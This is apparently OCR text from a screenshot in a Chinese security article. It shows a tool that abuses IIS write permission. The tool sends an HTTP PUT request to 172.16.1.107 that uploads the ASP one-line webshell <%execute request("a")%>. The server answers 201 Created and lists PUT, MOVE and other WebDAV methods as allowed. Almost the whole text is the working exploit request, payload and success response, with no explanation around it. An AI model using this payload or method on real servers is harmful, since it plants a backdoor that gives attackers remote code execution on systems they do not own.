 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 172.16.1.107 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 172.16.1.107
Content-Length: 26
<%execute request("a")%>
本地文件: C:\Users\84091\Desktop\1.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Thu, 30 Nov 2017 21:34:32 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://172.16.1.107/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
信安之路